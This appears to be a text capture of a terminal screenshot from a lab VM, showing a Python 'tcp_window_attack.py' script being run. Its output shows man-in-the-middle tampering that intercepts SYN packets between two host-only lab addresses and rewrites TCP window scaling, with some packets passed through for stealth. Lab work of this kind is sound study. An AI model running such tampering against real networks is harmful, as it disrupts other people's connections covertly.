 attacker@attacker-VirtualBox: ~
attacker@attacker-VirtualBox:~$ cd /media/sf_mitm-lab
sudo python3 tcp_window_attack.py
[sudo] password for attacker:
Starting TCP Window Scaling Attack...
Attack probability: 70.0%
Sniffing for TCP SYN packets...
Intercepted SYN/SYN-ACK #1: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #1: Reduced window size, Scale = 4
Intercepted SYN/SYN-ACK #2: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Letting packet pass (stealth)
Intercepted SYN/SYN-ACK #3: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #2: Reduced window size, Scale = 3
Intercepted SYN/SYN-ACK #4: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #3: Set Window Scale = 2
Intercepted SYN/SYN-ACK #5: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Letting packet pass (stealth)
Intercepted SYN/SYN-ACK #6: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Attack #4: Set Window Scale = 0
Intercepted SYN/SYN-ACK #7: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #5: Set Window Scale = 2
Intercepted SYN/SYN-ACK #8: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Attack #6: Set Window Scale = 2
Intercepted SYN/SYN-ACK #9: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #7: Reduced window size, Scale = 3
Intercepted SYN/SYN-ACK #10: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #8: Set Window Scale = 2
Intercepted SYN/SYN-ACK #11: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Attack #9: Reduced window size, Scale = 7
Intercepted SYN/SYN-ACK #12: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #10: Set Window Scale = 1
Intercepted SYN/SYN-ACK #13: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Attack #11: Set Window Scale = 2
Intercepted SYN/SYN-ACK #14: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Attack #12: Set Window Scale = 0
Intercepted SYN/SYN-ACK #15: 192.168.56.10:56048 -> 192.168.56.20:8080
→ Letting packet pass (stealth)
Intercepted SYN/SYN-ACK #16: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Attack #13: Reduced window size, Scale = 3
Intercepted SYN/SYN-ACK #17: 192.168.56.20:8080 -> 192.168.56.10:56048
→ Letting packet pass (stealth)
Right